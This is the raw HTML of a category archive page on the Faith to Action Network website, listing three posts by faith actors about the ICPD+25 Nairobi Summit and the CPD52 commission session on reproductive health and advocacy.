<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item" tabindex="-1">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item" tabindex="-1">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item" tabindex="-1">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item" tabindex="-1">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item" tabindex="-1">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item" tabindex="-1">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item" tabindex="-1">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item" tabindex="-1">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item" tabindex="-1">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item" tabindex="-1">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item" tabindex="-1">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item" tabindex="-1">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item" tabindex="-1">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item" tabindex="-1">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item" tabindex="-1">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item" tabindex="-1">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item" tabindex="-1">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item" tabindex="-1">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item" tabindex="-1">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item" tabindex="-1">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item" tabindex="-1">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item" tabindex="-1">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item" tabindex="-1">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item" tabindex="-1">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item" tabindex="-1">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item" tabindex="-1">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item" tabindex="-1">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <main id="main" class="site-main">
		<div data-elementor-type="archive" data-elementor-id="14773" class="elementor elementor-14773 elementor-location-archive" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2436eaf e-flex e-con-boxed e-con e-parent" data-id="2436eaf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8fff44c e-flex e-con-boxed e-con e-child" data-id="8fff44c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4dc89ef e-flex e-con-boxed e-con e-child" data-id="4dc89ef" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8d50265 ha-has-bg-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="8d50265" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Category: CPD</h1>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f9bb77d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="f9bb77d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7f49a5d e-con-full e-flex e-con e-child" data-id="7f49a5d" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-d8d7ad4 elementor-grid-2 animated-slow elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-archive-posts" data-id="d8d7ad4" data-element_type="widget" data-settings="{&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-5245 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacy category-capacity-strengthening category-communication category-cpd category-health category-featured-resources category-featured-story category-gender-womens-rights category-kenya category-statement category-stories-from-members category-stories-from-the-network">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/full-statement-by-faith-actors-at-icpd25-nairobi-summit/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="187" height="269" src="https://www.faithtoactionetwork.org/febolel/2019/12/ICPD25-logo.png" class="attachment-full size-full wp-image-5246" alt="ICPD25 Logo" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/full-statement-by-faith-actors-at-icpd25-nairobi-summit/" >
				Full statement by faith actors at ICPD+25 Nairobi Summit			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5202 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacy category-capacity-strengthening category-communication category-cpd category-experience-sharing category-health category-gender-womens-rights category-kenya category-stories-from-the-network tag-advocacy tag-best-practices tag-capacity-building tag-communication tag-family-planning tag-maternal-child-health tag-reproductive-health tag-safe-motherhood tag-sgbv tag-srhr tag-young-people">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/icpd25-faith-actors-pledge-to-address-three-zeros/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1600" height="1200" src="https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37.jpeg" class="attachment-full size-full wp-image-5203" alt="Rev Dr Mwaniki reads faith statement at ICPD25 Nairobi Summit" decoding="async" srcset="https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37.jpeg 1600w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-300x225.jpeg 300w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-1024x768.jpeg 1024w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-768x576.jpeg 768w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-1536x1152.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/icpd25-faith-actors-pledge-to-address-three-zeros/" >
				ICPD+25: faith actors pledge to address three zeros			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5074 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacy category-communication category-cpd category-health category-statement category-stories-from-the-network tag-advocacy tag-best-practices tag-capacity-building tag-communication tag-reproductive-health tag-srhr tag-young-people">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/cpd52/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="1200" src="https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9.jpeg" class="attachment-full size-full wp-image-5078" alt="" decoding="async" srcset="https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9.jpeg 1600w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-300x225.jpeg 300w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-1024x768.jpeg 1024w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-768x576.jpeg 768w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-1536x1152.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/cpd52/" >
				Increase collaboration, reject polarization, faith-based actors say at #CPD52			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2049021 e-con-full e-flex e-con e-child" data-id="2049021" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6281aed elementor-cta--skin-cover animated-slow elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="6281aed" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.faithtoactionetwork.org/febolel/2024/07/Womens-rights-and-gender-justice-.jpg);" role="img" aria-label="Womens-rights-and-gender-justice-"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Welcome to F2AN Blog					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Explore our engaging activities...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<a class="elementor-cta__button elementor-button elementor-size-">
						BECOME A MEMBER					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-24676e5 e-con-full animated-slow e-flex elementor-invisible e-con e-child" data-id="24676e5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:70,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
				<div class="elementor-element elementor-element-59f06fd animated-slow ha-align-left ha-layout-inline elementor-invisible elementor-widget elementor-widget-ha-advanced-heading happy-addon ha-advanced-heading happy-addon-pro" data-id="59f06fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="ha-advanced-heading.default">
				<div class="elementor-widget-container">
					
		<h2 class="ha-advanced-heading-tag">
						<div class="ha-advanced-heading-wrap" data-background-text="">
				<span class="ha-advanced-heading-before">Blog</span>
				<span class="ha-advanced-heading-center">Filter</span>
				<span class="ha-advanced-heading-after"></span>
				<span class="ha-advanced-heading-border"></span>
			</div>
					</h2>

						</div>
				</div>
				<div class="elementor-element elementor-element-bfdbd38 animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="bfdbd38" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-bfdbd38" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
